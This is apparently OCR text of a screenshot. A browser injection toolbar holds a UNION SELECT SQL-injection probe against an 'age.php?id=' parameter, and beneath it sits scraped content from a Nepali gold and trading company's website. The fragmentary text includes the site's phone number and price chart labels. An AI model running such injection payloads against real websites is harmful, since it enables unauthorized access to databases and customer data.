 Load ···
http:// age.php?id=21' and 1=2 UNION SELECT 1,2,3,4,5,6,7 %23
Split···
Execu···
Enable Post data Enable Referrer
EXCHANGE
Dealing: 01-4443124 / 26 / 4444062
ABOUT US PRODUCTS & SERVICES INVESTOR RELATIONS CAREERS FAQS LINKS CONTACT US
TRADE ON THE GO WITH THE
1 TRADING PLATFORM
IN THE WORLD IS A FEW STEPS AWAY
First time in Nepal: You can now trade on a mobile phone and make money on the Go!
3
4
SPOT MARKET RATES
GOLD (update every Minute)
24 hour Gold
1283.90 +2.20
1288
1286
1284
1282
1280
1278
1276
www.kitco.com
00 06 12 18 24
Apr 21, 2017 22:30 NY Time
price in USD per oz
SILVER (update every Minute)